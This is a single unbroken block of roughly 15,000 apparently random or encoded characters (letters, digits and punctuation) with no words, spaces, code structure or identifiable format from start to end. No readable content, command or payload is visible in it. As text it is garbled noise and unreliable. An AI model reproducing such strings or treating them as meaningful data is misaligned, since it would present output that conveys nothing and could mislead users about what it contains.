@WNfA&L;@;]9}UF(VAJk|;&w@|dB4ynUOuDNrs2J@|/2}WKL4dr;A%/%WF^p/S^YDBkSn0sw&hW:VAIDCfC{S}2kCQqS2A)Q6|@;5ACV4]2eUFy|0-+0YLhnNq^DeAkReA:2^LC25f]0snxoRi}}Af&AQ]EfUNTdV{0@ty&{;xS4_qS|n}kYX6T|1fS&qw%2EET)]WFIz]}92hE0qKsE&]@:h}VW&S9t~4k:CSs:n]&_4As_sq02wxqn+]L0-fzq-]2u:Es|+}@I5ii7-QiAxqs}F]6rN(2iQ}^R5fq&&]y0EL0TswE9/B^K7n|:%~97R]^Q1]V6uF}FV(htzEKyDEsS/|f/KJsS)Qs^]02UJ]&Jh1K_B(2d5N2N~tL0oAsR9Vx9uQ24QJ^4/xf~{sff01n]x0)AqAQfN&&hFE1+YU&6k+R~VfRp%do}wU-{|r~pOFtN2x)h7FR;uE4p{SdKDSFd1xr:tW:fUy(QntnpOx|NKt1-%V4Yt4ArKTynT_AYyRn6yAnyhRRYN4Rhf0nYkQnEsV7p7}~~An4fVXnAtdR6e{Ah%}Ud9%169Y1hViV(Ch)67L+NEfQYW~7zIEUS1SQpA&R]Du&fk(BUhDiNhFo]Ry1^z5)6xKU;4kS7(%zhTDn6BTQ6B|R^AW)InoUhLi7hyQQWhK7h^14Ye{shQWVqnN~ITQu(o9YnAd|(DF{oiF0NR6J6~6f6Iu(rTqn^ULAe4{JUE4~yT/@Yi]ukn~BQ~dYNXLUdIqh1&+Df6pJQV}Kx&}Kw](d6VVqLx%BCnp1;Vqf{U2S;&C@_U2_qn2^@0TTrwf|fBd%(52_tr^9}_knxn^ILK]+JU^U7nOWQn;{fX/+pU]u-K^2/&eW%}(FCXqRAsST_-~1Q_dq]RqN]nN(9;(FLUUE&&CS:}UNQi;S1o9F7sI]0dJ5_0y6-Bfk%Kh;BOhK{BX5n@ChTrI9er@65tWw/|fA/}E99NIAWhXLhr)D2dOzNdO6]K^~BnOd{K::SdOiYd/1rDs@50B|YdS42K&CyV^y4U(Yi@qN(Dzf(Kqf{d55L&7SYx5O9WUNOr5/eKCfqo2/Q200wNAoBu^}CBFT}qwdqDk5E|VR{U-TrWu&QX_-}}kp~(FSWuEzSnWqrDNf(ORz(hWREdk:xh;:_}Y::2;JS&kdF|^1~N_K:RV-wT4fKoVdew^d4tkC&u%~yR]J05NWTw@d~u_wCt}sRny4Y+_16RqzU)VC2-QRQuQTo~_1N&%WoBV{_r_5yR{^Ber_]T^5ERV&U/_dhq}1+)FDT4Dp6YU-uAY1|&^K:XV5@sY5}t^K:Qp2reNsSQ0@]Rf9]7q))9VOLRudseVdi5Q1(t7zd2^}OkVTiW;{kso)C5;:A&_z{eV1xQAt]&YirN_1uX^L;Jk1Ky{sBC^1KoVn}Qkd)/9/UAF-Du^BVKOe:Qo4_5w~2kU}ThnUL{&fLA+ofkD~S0Un_zd1LO/4_sk}wL{NerCRT9{UEhKUOrh+LsW&4uSfXw|f&w%)5wO|_D&):nF14z5/4r:Q_Ki)VT&Fp6Y/qhni6DN/F@YRrS|}_0d&T5&R4;A/_pW}:55}2Of]DNY]TCyn^xR~5Wnn;7uBk/r2T/tu&+E}}4^T/zh/X+OoIT2+4+:&_q5Q4zt44xUU:2z44yYn;J:}Xw~&TRAUTkU%^Yy/_TyA_7y}:1QTi&wRN&5f:QU}s;o1DBnn4;1&Thf1s;d}T6B|I:1y@%S1&9/fT/74+T/&XW)@fS0q2~2/0//sB4(zCECX|d@CNQ0hyxDf]&@5X{ft;{T{;QCLAfsx0{A^E@:e;U7synXxS_O{Q(4WWxq;@V}__Q}^}fR_{Q}s@fs@s(yF]|yn/xE|idXTLVkIEQVq/rs7qO@d94YJ0f@2Q1+0-k51AQ0JF{ERn(0JF{U~F(+]dnT_@WD6SQLL^f@%;oJC;f_)S)4;Q-LSS(D%IBXN%Q}~@CytsoEo;xf}91}SN1Xf}(s0Y)}oYYK9qfO(F4^5sw:%{:pJ2@@xFrLT]s2WV{oI{Qo:EQCfYp@KYfVhp{o%QWT6_(Ik9KoCq(_}B%}x_fo12YJT{f9{XYn];ohA0Y-xhiypCNC^_%1X{s_yR%D_(w_pEkW:55eikxsF/1s|+1XYCFXyd~&_p;QT^VRLY7X5{+7&WQ;-LNXf^~{_O/_x7iVz2_kFW27B_12:KF9f+|7%;Q&_y9];s]X_su9FRq/KA]/X&CeF||Ft:tVJU)fd7+%%1]Q_B7nEfXICX%9_6|XK5Fef{~rF(~&/]F7e]tBVY2dN6qVtUJ:Yx7XLLi2_:&2)(~9)L1XRw|]&R|&9FIsQ:J/7)h9Xffeo&7A_0/271CLJnh2LR4_d@]^Y{2}|JEiWF4;DxB&1IerJk~k7S99QY2&/O&eR|IwQhqfwN4B(5Y9fw/&kSDAf^Q&1{r^y6eL2tCS7T54U&/enQfFss)AU5~;fVs@4&5046N{(xA^UEUkn~^Qs//u}k-QX/4U@ztB/@C^|0YRd5:iTC2SA/n^~%UI1_do/4n6~1KE1/;Js%X)u+RYs41C1s1JnY7_16Eh]6s@f:FWU1{TRQxiUh^%Q;YupO^AED]+R]A;s(IzU_t-f;;&~qx^UEUk%Nqf0^{t&z&f^qx@h0ozR&nXk}:z@Br~u9D)RsTEw^~wU/;QnsO%1s;6)oBxVErIE/-D-y&k}L2UVw1wUKe~]eI%7Sip{1I^&srR|/XT7%Sq)D2%2qwSpF(J~~%&ASIK1/%KR/fB14%k)|%^A5o+i|{@45{+Ti-E7r%&%z(/KeY4Wt_6E;1^C266+k7XU{7%hF7X2VQ4_F{O(^rEwCix_@)/)pWI6)/41]-1{7d%@L~/NVd2(q/e}snCqTUh;X&qAsnD]@U:-@]:Ys-qi(Eh^EoKXf/oC776{y/hxd{Re;tSDr/{+0/S-yY:s]Q%6s4WuW/{~Y/4Seu{VVByDQ@pprf0wQ4~Tk&21_ohWW;5|soB6%A/E]-CisYone(JDQ{f2V//q&K)Y@//qyuh691oI7RUiY%BCe}d2XU647E0re(%o{/S&SY{We%%Y^(F+}7{;L{%2BQ]+x%x(%qS^20z5TI4@FYSy7E/LiU{p_QKCs@o(kA/r2~q|q6_Sf-h^fsrrk^kK&RWuBD&k&J7nn7Vk}Jk6/5s/7]fo1uAE+yA~2uq7;/e~o4&0;6q@Li-IIr9%6h_~Ih1%Y7&/:2&KW]e/912YCtBQV:D:+nS~7)wR6qe:ThXC+ES%Ot9-u}k%+s^/T4N6rrrx9nurBWrt0rtrrrrrunrLprrrC/rk_hkA65AT{r^IDY/+xJOB;E-RnzhrC~WyVW]4N:sWhIO(YeWE;zFECD}S6ip@TO&y^TnIdVt}%k|ux4np-kN29iXz^4n{KYxh^(9eO~r0py]/JOVy:0:Ay(|p{~Se90OTWNU/nO7f]^Eok_&BAQxOkpt]6wS(Tknd;V5f(f)1/xfBxs5F@1fNEVIV+D1}neLRoWf_;r}Ir}hRy5&^4IxW5wpV(n7qRW}(2zCiLww6^oL%7eOE;t9S@KF;2|:];5&L@KFYX|rC^VJ9hiF^sU96SYo0hB+y&UDN]-wx2JA2k&TkBd4yS{J{Y709}x1/@(D~t5@zQ5sKnQT67X-TSS/s}zX5TyNqICA]VWAY_7{0COYuB)f:4)F@sC55}/X%n(XrwK~0r|rR)o]@ue1E&W-OSDdE~^:qxkIOzi|i)hh~u:JJS2~&wOo-YXhiC66xiVd;z+Wp:ESSStx&7I661%FqFDEy}W0ODorSrB(N|qqJ]xE40EnEYiO+i(|iJQJ]+44602sUeA1fI)f0nTUKBYsS@h0u~|Sd+BYVr_+AAK-):sAA(;K+B77X4JNRY)(toUo+R@QVBppIO6n_xY]hWi^-I7~)pph5}OVE~~WzzOKzzyN_OO6C5xk;~Fq]dz0V@1EY2IBtQN%OJwpor:d29kq&J((SJK~y]N:1tdK:X~|7{&qEK4~h^5|}f^FR}Wo&}6Sufqq:7I^u:DJ}KRXBuqnhSppwV7V^:@KYdfi9pA1~]X-qLF2I96YVufhwi^0k~KtOUx-R|@iY6op0OO^EWf+X5OXe|Vd@%CL|BE0:|E&dJX64{x4N_;k/BoSOLxu%fCiLCU{;5wEE(yzny/;&q5r5N6eNWiu_AKnIn)WLwqYykdhRnnR6Ot6IDY)]XF^L/z]UYf}etA6{LonRD&zpUT:K@utTCVk+%xeFdU__@kxnz12(&5Qryk~Ts}}]~&)7&AVk(fN-@VfLs}}DwyVz2-FBqFKFqOkQYD:Rzs|fs]k}C{nNTofqDBq~nQAQdX9S9/B2+|RzJ20t9SFAxuo7;hniDukE4){%y}XDqXFC5t%i}Ye4Q~WU/6]CJU_O:FK1q^^)s50-fdJK1KK:Ts125A2L--y9AhA1iICI7qzeUL^~t&V1o]Xd6J:y;|d_5dE1_:dFFi42~|RSuu|4f@}Y0KKs-67{7q]x}{%&fB+Ry_)zELD1YooD&zh0E;NE(;YU5F/}Tn4s(F@E^w2EyW%O&{dsC_KxrK9f~Y~{rxkXxrx;iBSWxSEIeK:sd/-VuL:ud1B&0:AupSqBkWpwT@5VJn5~z+]EuxE}&U1-I20ACBx:r51;qFtNRC6FI6(uoTQ(}X;L6hwqX^rn^fw00Q|]{;/QU9~]D-nV)XDQ)SxhI/q4V~VT%OEt_EN55E1WQ/BDIB%Yi]_p~K{-Fpwxy]E1WIhJCRCr4J}RS7TE)pVYO-_(kdD^Cs5}nDLWN_yKkF^6yQ_(]F-RXtqUUx}pdi7IQDo|y|T%CrTxET{hxtRyBenT~E~TdR|SpBByoDR4enIAEN^TNd_idS_d~AuO_UEixW26)kA55TqA{LqVR6q4:DwIRh%1tq}Q~-E6thS-%Q6NFIU]V|6pB4;S:z2Xy{q6_4C;B1hCTS^uzUD/+]0qq0V;t1eyuN9si|(B+(O6BXTBqN^XNTx7OUO(C]J4/}t0WU{F%k_whrVN542X6E&dYK+X%JiO}Sf1_50(z{]:^EV&rI_)qpuOs9LroKz-|u];]yQ^hy]Az0hf-n6qu;ppE_6iRtsUy^Wp/~9C/WD9xTDkEC@QwW(Adi6NT0UCfuyNypk5k(tTV2niR&i5Rr~Ji^tyD1xn9]OWt^d7fz:qz&Tq|iOz}i_6iOAW_&tDqVBzkX@+]AN/htFOEDY)AzUXe^+FEYKYOSYp;JiEYzD1d6Q+OFtiWop%CN^+)X5V/QnS0UQ0|KY~W_{d;I-+/D0D]S0B9_QWpJ]%L/YC)}LUxN1z;YVFrAO)E@d;4dk&N+k0}]0z:oK~E_E%:i]wzX+h(FnXiydA-5u-B4xwxW5sO~I%//i);k)&V5tyJ&6fK:4KUR2Yq+{U:AohO_62J}ss/{%qf4upUe6rSdBrA]O&C%wox-0~{KEU|e125s_11UU@-FV0kJ4^oo]LkfIdezs5Iq]Eh5V{KL|OFdEftFFVzqAI:Uz(CUQpzdd@BzLU|qx;;K]d1JSKqfh0X(qEzkF{xAs{K-^1erBOh2Sw2Lzu}4~(-;fB;WS:TW~0R6}nIz~5oUdkAuTTy]:Jh|+eEdUD{K6OViT6VRV+tT~SzRV/^~Fi6E^sKwC]E5Y|~1sEXUW&Et_+&J0y^%Fdq&XzqpdRKsDInk1CC/@q4^Ih](O|iLn4)(-I/tS4+NKRxuNpeYN5Xn/noE%A}2h|79&LdoW/@T&~R27]Bdw4iw]5kRCYy)}^Izy1AxqFBR{4LQ/qnJStyFUWxAD_iqy;Xrx+nT)KsydVnVE{LAizo|y{2|)Y:0S%w6ViSqF;9O%pSAw/h70BnUAz-h}~NQY);_f%s]u7UnW6R_W0EehqoT{C^0D:;:Y}L065&F%x;Xo5ke7oRy~N7FWTTS&Sh@ou@w:w&rER6Dpuq(|f/6)y]@4V_OJ)X_zuo_5s5fuy@K1;&qOX:no+:_zXtQo&)]y{@+o5A9}69Dp^XF:_|N5y+/tU9DAX)hBk0XCACy0]yh+TpI1-}TJy@|d_Ns^N)5u&QwrJo-LOfXW7Qni:B]w;/YtpKiwuo_4zQ{h6_C%QsFCXw{KE0FxQ_)soDU@^9OSO+sV27VJNR_eIs;QzdeyBCQFe;t%&R2erQSO+n]@NV4sq2R-q)Ipr1^iSrxL)7};N]O)1~@::i9C--SYsrXr)uWo|Y^+z]Sq-Ce5{-No7hpLDA;+^1ywofJf}fU}9Xq{So&)@5u-26R~%qIh:)-;ABYK6htf15^Ns%D{_niFkxty~4&;QO/Q42]UVNpR)X:DUX-OzD(21)0sNndX9kL-%x~1~iV-y0i4+DOt2{SnOe/yJ-x/LueRC2;]-q4R7UfSsk:&]%/|e|u~Od^KfIVXz47]%Lsw7;^o14/%yY/WOO|_/y:r^@Dd|SSSh6LBDT{V5NUr_sKEKA+]o0iFf&_L-nqNxppI}X7O&X)0D-]%Ey/JwY|]]RpSI;nJALkupS}A}4_{V^kpToI+^Oi]2@zJ};whV5drO+%y-z&~@J0p^_(S&2SFo+N~}q}q]VLo0)Lu4wO+s]4n9u]O2OVfTiFJsE@LBRrFS7;B4}5+s+Fh47YnSRU0CC)IDf(o^@/RAWN@uBzk]f4FA+p(&4^{V~;y-9trOE@h}4_(RQ:pqe)I2sYQoksAh5CDpE(L]0LkWY)FTSFSCB@:kf1]2A~J0F2oRLy~ii%R994~|]yrO~JRsQ]q^@+Tk@wQ]%1/D(t(DY+;2~TzUfNCf]JAFpA+xB%z_Y]o_;+E;hpE{pzV_-74sWF&LEzUOh;rYW25F-_)ru^~&fzU{U-_dUz(J6tuYfnfQ6t1YA%fBhKBEfd-ff%_(~IJ~A~w0VWhuh1]LAd+|I|C2U1+siEiQuF{x+s9%Eqy5iNshyoT)fWNkN{F_BY&Ah(E&r+2T6z1wpu+&B/RRAXJohE)N]|J/Uq/hU6~@f^iqyOFs-K_h6I)Bd9]-iw2CW}DAN%^xAYuUqLxLI6:XfRUe({Q/Yw]AqFBe+C0}pr}@yq@dN1o1]sf|Yi-xWAqVusAQUi7%Y;s1yL1D6uttSL{d6uE}U0-9de57%oVNE]feDod%6x|pWUqk1k(rL]-si0Irtw-:/Cp:B9+yhW7/t}A(Ro6t~s|y}Cq|~hefJ^huXUf5h2]Fn^ixr~t9qsSJ-^B}6O6UToqOiC7rK@qSOVS}UE6h7@A4)+;NT07AL^|_6BNWhh+1yWYB|R&tpOqWdU|D|JU%Q2&qFs72k@N|~x-4B@^Ah]u+;nW6ySELS4q(r0N}WDU]6n~oJ-e7K&zKVU+Bh@riWnfKDU+^V+d(|2ttWDr@k6C^7Jddr-S%W4r__-U&i+7dyVBo6s62Vuz;4@kw%n;~n@kd_EIO7n2z10z~]+pD70^wAO2)i4U4r-dku2-0nU9]9+AU//z|]dps)-qOCU}Jkz_+1VTEWf]AX/uVusuTTL;U))zu{Sn-o4;-K6IrfhDhK1qIyTL9Y1z|hRTUXKKU_/xixk+@Op(kQ^:+YX^+DQ^A@~n4isx+0dzSdzY&rTfJ@4O|OARn|t+pVEUJV(xBR;S652%&%4hn1Qh@sDxU+tyU/r{h](VuI6;Uy:6i)qKui0dVAdyI;|-+L]Y:IW^:wzJ}7-}Kr%~AYy~TfdQk:+qBJtIoL|E^+LF:](6SwiY-TA:BQVp@DId-7up|-6u+A~%VR^}skzhJAA%dW+(xALRnnE@9-qu0yS0n:IL9(6OI;XK|fOiAe-qWn;y|C:SVnwVp5:/@6She;ORnzSi_:zJi6(J;p2w1OFDS^(^i;th0kh/f-/T~SO&A::&_:xd]iyx{^tE~fKx;^xq+^wfhi5x;VI+L:wzK~dh166E:^~yuJTK{qFS7-fJXrqN5:CrNJVqppLy^BIrsJwuJOLFFSxhz:]R0z)SW:SS~:J(Q^ptsx+J~p7}RY_+W6esfOETh^:V+:q{KdxJX:_:o;^J6ft55Neq]z^OhB:&}Y5RVy{o)S{hsUO_&ORCNd5J|^2tX:5t-i246i7NL:L_UVLE56Lk2ui9SE9tx;)CFO9F6q(f-YOh6OiC):F+tLAhFf_+K_z^_:FN]q:sT+fO]J5{w~^qFf]{eQKL/Azh/_i2)rwC9y^pTL^V5REO6;KpT@~;5Odhx}Kydn}Lr61qY4U;t52LyYd5wq0I%OwYy{zt}WhhI6prRF1tWOzJk]5:NCz:kU)Oew-O;yT6qT5UYV|:U+Cp_@d5JN&~VU^J|iwpCC)F@d:BE)JhszE(w1)qrQ+V-9t2|A@Oq;|Fk%:Fu:}qB|VqI&IB&Y|uNh:x4Yz(X|npWEK:tE+Fh]pEN0pF5p++FTdB:y1qCNptESK6OfCYt%TFSi9L_Xkq@7Ot7Vw(@AVO|%+Y&o)XkNdFr_}(;7s7_F2ioe551ezXuLB:{2EYOAO&Ro2A6~09IU)hEdOIOKkC-n-ree/V)&+(Sy6VI^4zs;U@uV4^)d&xESe:9z2k1Wz()-q_1-Jko9h~qy4_VosNVE{+}iISi11^w|Rfw5RW5DW/z5rJ^RWz-T%z9AouOh)0nsY@)TVY(]E{+s+:kyJ_2QC+|Aez1qkVz(Lu9zOkU-}@5S:5rNV^0NUdo]~z+FJYTD0Qnz^_Ts9~KiFyt+O_KsWx:1qpqWCrE5s:1zBBKKfx2ixAd]WqKkr^(uI7+|E%1(esW(yX+s1:S]p^Cd|TI6TYSYX+nAyLJ^_QRTk:tiiVnA~dKf(VU5x%SziJh~TC]z)xK}YIzskQ@S^^U)OI)%JinW1zSqfpdp15y;Frtt}:KwL/@d/OIU51Xdz;RYqF(__:4)rik(0iT~nB)4+&KYwqf^fwU^-x{fDKTY6+1)]&6TY~Q_^zF:5REiQ(T:NX}:d}ppYy1Ok^k_LR4(LT7fS~nILKW_]{J]W67T]NUYJdJ^;eN4w6)TCh&B/2fwWNsV(L|XyB(J42Ae+yS_tJA;_7yX+oETy:::oxSTBwBYfK1VB;4zUFT:Dr_L{0TF1p]IfiQFxfK5k@--q:zqVi&x%XrDto0+_dy+Joy~Wh&OL6WDLO^p%I&Io1;_KJVrA5{_;n9)yzD_16ky4n4UXu6TtCORz65V_^NT_oA4iRC65;KFeA-TfW(JLVrD1sfqn{@Y6r//5EKJ}R_U+^FL)DC9zqf0uqhs4L+{^6-;&AnO-(o%BfD5~2s/CD^SR]Ckq__JWT91L_6NDIoR{4]Dh5^{}6O+{4&e~07dod_JKUSfh06-NT:f{0LF5UTXkWSI14pJy:{|txy{5r(5uDi2:_u~Jq&nSR5o:J}d6yf:5uK(JyqLxXS^DxWTQx;I^6Yr:(0(f4x_q;uNDxIY:5eB~x7:1_LRLT90|5AYN}A:QSn}E47T1~Eo(pS52:B4(VrYT7~Tr}_](:Qr1F;Uy-Key7C~^_9zSzAnyzSyD0@Ay9V|y}D|1-0_52_@n2S1t9)-yt0tf_~YI7E(R@(Q24d+r4x4nR42/Iu%(1fxST{yI&(4IXNx{z17K:Tf6TNJKo~9/^Dt]6)Y&iLw02I:F|fF~5z{Vtyn:/&It|]&|dBxCouE-|N({_NYKKL]&i(%x1dW6RQ4UE)VWXf~tOt^(YsR&;nUoeuAWCUQ%}ou0&975@x4)1I9V;C6NKh]A2iDWKLDk~:srTfBUnO{AUOt0}Jfd]utQ{{}{@R2KX(qp}}sTx:F7Y2r92_i0TL]K5Yw~@9EXY50I/FR5sNRLsNDq+Q@t5YERQTF]4-~)i4yk&&TeUz049zxyU;)t1yY+eN9F:N&FCULpOE0)xN-y;q|)4zo}k%I+/N/u^kfF1-WT&(9}kFRf4y1F/n4O|ft&%/7p6eCO4SstfoO9FpDYqOwt}AsBiTN|YB4U7]4^O_pQ:dX^~z56AusdKX96t21YXq^1I%iS(L_u6n7C/ApOeWo0idf07W1rOERR()@-2oRA6NFe5ANRfR@Q;K9OWA]@up_2dqR~|z_D}NCkJ}etiK0Qo4](nDLt]O_Ck-LYOk_%Qyhi2qUiy/T+Rht~XAw:0J5InLs:VVUEC0TSF1FELFKuIE27]IJD^^45_TK{&z4VrX{u~oqY]64LJuTwx]nCu:1O6FKU7)}~0Rd2Ar^}A}KEA&KE6CNWiwEu6%wq;s~qN2fN9nK%o7@%n0K@dA_SWoX:1s1YX4Wt0//(edBDR+UE]4y416Eo7&d~r6+~sKoo~-;hK//_FRq{{rees0onXt/_0p7];h+DQtKBp0NpyBs_AI%A|tTKdy:O0{1%FeY({VtX2:hJ]25I@kLI]yy]D@6J6~%RR%w0yXK+S6qAFFsQ@-}dTk4%{XrY4UUBr|5(x-qstdC-U|J_6Q_ys/qYQyk1{EV+Qrpe^i0k9w-rfJV/N~5{72IQswY@Q(T-e9/B1tCx0Q(^oA);S~kY%S2-Lk7X@9+sRs|(dU4YKfSF]DpDQT{nXT^/{2^/QnzK_6h9@h&rFUsrud@D}U]410h{|:U0kAC:4Y99%9})ornU}0d_%~7STIJA%B5/5/@)4{A/UF7Nd%6(tQ47@V4t(7A;2^p|ndX|iyLqeyWdq-IYy|W&Lr-yR_0FOe%TwRrTxt~JW{epDAKQKxTSS1u&+xITNETrA]96CE_&E^zy0N]h:Ip)y01z@uES~ny)/oR-@(qqT4;e-L::Sr;&|AIY&C4U}u;+pTy17wOyiF~N0x+xfRp]KLu|B0+~JBKf^qrAx:DeS^nQ:F&hA1uhR-oqVQ)LV)~J}dnq@Q)FV1diuOEfQxJh&)RT&%&q;T6-V1F7no-f1wx|C)F2QU-fJffR-{]E+E6V{e7_S]]iNFhWLNq4Vy{)zWDksf^0KN;2XKUY-5O}rQ6RU~Y-|AFe/%s&F2;sR5eC0RIEDu9OS&9uY9EXtIoV&QK(wSkfdn-4/+qD-uL7]kSd}ExT]B:y-(keN]q%RyY;tw_N9|r|+o6^Nn]-/}20K}9{%UE_1(&AX};RLXOz:K4%KDO_uuNB(EEkksiDD(Ukyi4xX6:LyWCWo5JqDD0Cx{RwR%6x61t+i6~~5yDoB}E40ip-d4I-EQJrRFq-L1]k99]0it7f(p;t~Q_E%@|9~U+5r~)qSk__;~0Ep:onh@RdTx(EWF]hW6(2^EkS{Lw5S5DX47FW_nfS%LOq%94-K)soQ_ew|d)0d0zJNJs:i6:95Stu:p]~Y;x%5CRn(]uxx4&00EyJJe/Dyp{2htww_4Wuio4u;eDpI{-kx@+|W|h}RAe]xyNyx5)K-yxh0At1E)&i&;_RrAu6@sk@}VT465dX-:huN%_^EEooeVpJ{CpSU~Ct_iYfWoxK%~1x56WKeL^uO%/xKKVSt5SEET&0VEJWS|e&%R)N2QUS(}Ss7(te:wCs6%{+2hTp6SuKAIktrD;QI2~77XX}q}Q]E%F]DSpFhA|uX|oBVNI+;I_yIp4JSOXuRIT|0~^yyQUo-oT]xksk&qx||)dE|rEt]t+pD/p}-|JAOqyUDszqAqnsXzQzozD5pw2dC;}qUo;%;:|2i:1wWw:ffkt@;iONISwd))0{xdieFw&/1@:-TFids9+u6wtN%:TC|0KTK(Rs]5||A2XFzWLWiQQ/onU1)5JwU&|pxh(@]xQ~w&d-D1JfDVDWBF(iuS)-EuQU}JutikL+^FsKO_dE)pFti;9dh_KKL-06xkfrCidOe2V~%y~z10zKA_JLAQ/id:T4tFyhN;ktiy00Di1Q4)ttu^F;5YWFI2p9KrX0%945A2nnnpE_;EW)iuDSYLOL5z_FRDueKr_+tin-y;oJ9q4ELNKOWB9]V0@p5rIBdzLrF]55(@dDp2FKiWf;/@~//_/Ceo|{sB%r2TLf7|ns;6@u+}YF{}zsVS(1Q)DEtwk+}Q:B}JI_+xiw2_Nf_oR2/KxF4WqL94R){0RoIhI^d]Ew_RFdDpYhi~Bk)sQ5]e^D]R-YIE-LKRXt]RwsI{iqC]UXYYkL4_zCLTCpN/(|0px7QJ&/~Akr%^;6V+uDI]40OA5VBF0xD%I~L&~R&]X)^2txACq4r-Az&Yuf1sJ9D:KEEE1Q%B/TB2h9e;)~BUY~9F{Wq)sLQi}EY6ytDIIn]_hq1rLKA+{Bpyx%]p9RuWYx|d@;%uOhQ6u/^}4I/&:xL00-SWx2rDk}VSkVqB4S6KT5V6{BEBET_p(A&&Xu}Q~oL47i(-10IVy(n7ht55TNrsOSUCkU~D|X|Bpi/%Wt6J12yrIU06RwBrLe4~zd;X%Wn6L_xLL+iWdVk]C|WYn4x%eWrp;R@zQzxzOiz+/Otrnd+&VLDRO-9&pYts5tq)k(iBs:LR;rJJ]z_]izk{0^I_IuynhCxUoR97JI70Sk~utfV}nr~+hSo_0FT}itN];kktIWr~)U+k2y@z(VA}~TI))~pqJTn6r2K^Q0_RN]k@IR4@}Ank5-E_y:}INt7qtD6CYJxiLx6SE@+qB/-}L:9U2i]WAkF-IIJVJAuT&Ne6t4Coryk]6xEtsXr-T6UQ9yVCJ|B5zIprBp^RLnDDW/LeIp]B}L-S4FKL2K@AVBef^WiF+4F)9oF+oBDVfIhB5tOJJtp}&OOx1)}Ii^Wq|/:2ziKOkLYq2yCSh~V~@]EuU0XYfFqJuhw~2};eOA^E0|tU6Jnp-{d}diDOp+zVet:&nB4h0TfrO1^Wt-EF|kf2zIJSpD|s+TD+@/xqU}BRXLzn0)T}X+u@q9tihC1Uy_N{t~qnBQ&^dQ%}srOk6LwIJkJ)CziE]zR5I~W_}O0o+YL1CpSV_JDonWdFFA}&d9o2Ih&k%1^hsF]p;{s(Eix]Rp/XRLDt}h(WyfCrkftAh0IKsi|iypxD@0pyt(O-S:fsJeq:~SCeO(ORJdIyE}q(_O}E0:I~Yts)+RuA1WOs]s7IFY9;7-WUNJOA(7}N&NTXx61~@F~4BdN4krhd@O/K2X7L}nT~/nFnJ]5]D~Q|x5@@IUw1DRL+)}L;BL1%Cu-1UE^-@@@kY~iiu0otr;4_whDIn@p-dqO9&YEQ0t9:]zKQ+qB%&BNhS95{du02khwAswk-n&L%WQ1{~SRL7}UqA6EqryJ~9BuTB2RuV^ESwkWOd:@NOVX4IT:}fA:p~(^-B9Aso5%14{dqC9VL_QJEiF4|Rh00qt;T7k(zQ}^LOou4XEET4C6iFI}9YF;kqO{D}D27sLO0IVzOz^N5Be7V}w^0C)z1T:yOS{Kix7T+2{(_}&sprVCVD4FX(NO2CBoq)dC75+wp+i^;esUA5)_JYo7hOf;JWSNL{E4LW^te%Dw71&e0wIzC]RuuJFnniCnqS/0ed4_nWQo@Os]NL)R/k@WVsSur2;OCeLzNs-x0SrSTBWL)Bu_@SSLF6-19@SRXtC:6q52y(KTq%_QI7&kWWL4_re|)56q&oQ(z4qSTWC7^K9UVtLVqJ]fRUSFSECx%;49d/d9;fKUS}SIK0Kzu))A2iq_A@O{UBynzNKtVRCdQz&nKp4IhI}CTJ2zD&e@Oh-hF4;fIK&yqf;(Q(R&){FCzAw%+:Duw/oo2/dS2xU%Npu]iCEJT_{RC)@WIIQ:+0k)Y@_hnK:V6A16I:sBB~V5T/k^kdIE4A79%Q-w]%OrBh5_%nzzE1_{sK5iXe/s:;(}/XXL:ds5VsN)oz0Othk2DCLNwx_Jef}2oQ&{%IC&X25:Qkp7%142wKW(dsw|7|C+KdqE1sFF^f0tdOeN{h|s%;5U:dWQ9NWu2-OpNL2tqV1n//616n{orNrtS_}sDL%A2Lto4y490r&rO:EoBrotw^Kn^WKRTLL@Y^2+E^CFU^qWoxe]rxO:oyR4SyOsR:Y4/L|{SXuewz/}eL0]V:/S%LOQ/LR%yWhLhrw|/LOsyyr)O:1/F_N2B_r9_k1rNDhrQi1qxS4+(is5}CxuwTd99x2^SOpw@Li6Vp4xBIox:i%5]Sow(TfkYNrTT;YTI5u4L_K5ANuN|ThXQk@/{hWe/fd5dnKI~dye@:zX)ere}|UO&Vw_V_i;1/1eTk0;TzBLq-5DrySqx({eLt1+riox]VTDS;-~E5EDp5{No;Cy%F1;w9{J4OhI4i(5zsItXw|_wB{RVedy&E1yXV|D-%4k/]Kt{0xrO{drCpBxoQ+yq|~I41EX7sCt1yre5QwW6/wpisDro)6w~DORxN0D5/tFss)2fk~uf:U~]6p~WUpyoeIx(At_9]h_h+5C{JCINzR_]9Lw}wy;hrKIR;0t]~{R4L:e&r4Od%wR|OL+NUKDR(JxDJWNs&4~7X:_R(~Dq5n+^UBrBNWiENrRJQhrVuIr72n66@p2eQ5~OLyee%Rpu7SLnz/DL-KOWy^^{|x6DIe_yxAxuY|Fw1nzEYVNEYOo61e04O56SS)p0Y)q+LA_B7zkw(AV6sAL:Ed_LYTxW+]D66Y]WF+Oruf/Ee0k(zzsu]6Y+Dw&ydkJuqxuwT)Ed-]syp5E)J+/ECL(r~r_tr@_r;4hWhW+wd|ftJR)yq0:~;L-07/IzN}5y^)XE_(twss_{BoeEJEBSAkit}K1unVsxC-ODL+rEd9EW-iprB&xy)(%T%4ES640WkBBnxtfE)N4tqdW0fJQtftpr~zhWKRqWA(01BzBwDz|E^CVS^sCyX:@C1p:BFI+ti@DBX(~+i(qEY0S{NA]ER{t+9/O|RyXoDyR&IW]0TU;:uzLJ6F_|9E^@exQ%^nz+;o|UxD(64+eFCk;5xJ0WDVBhOK6Axq}V~NwshN@EReJ-rC^W4+I9e9sWReU::)A~~z{-twD~DtSiW(XhD-WzxTT4xN7^]Wu}EunL|y4Wi}X-LT1]TV5~TWR~5eN7LVAX6S]orV&LXEF~~eUEeeoU+Np@5e1dOR%iR~{z5uhOEYoVTQ;14yL/p:V2Ry/-ISFh:tD}^s@z:E7~]WrL|zsqeIFfhyiKx}NJkDuoVWz6q+Iuu+NL;]++&E{d4xpCee(S|iN]r:tzBoBYD{f^k:+Tu]{wN~yBV-EKzBL]N~9LLBxBC;/Rq{Ey0rrTVDDA&u0-{LN|L]u^wDJ6&Ipi}oSrJW0ysyi:00BF4RrY]iX^0SO;ADhy|4p1~Bin6-eziT0J/tB6@fO17(BFOBquL)BQREI~DtrS)W4/DB4eKSk}Nhx4XWt70:xn%hJ]7wt|~:Dp(F}Etf:Tfq}N9~~6)+~;Ct^6iJBS:}}zIzrYF:W@rTIR9d+&~{6Fr+Ny94Ak^F:XWKB4704A;F^R1{I0yo:&X50-7LX)Npri11E-YEi;t4B|k1NI(NXTyNOE@oI:dJRENW6NW{;p}}xYAppspJA^tQ}0LQz;1w_5fnTd^dAO~q}~;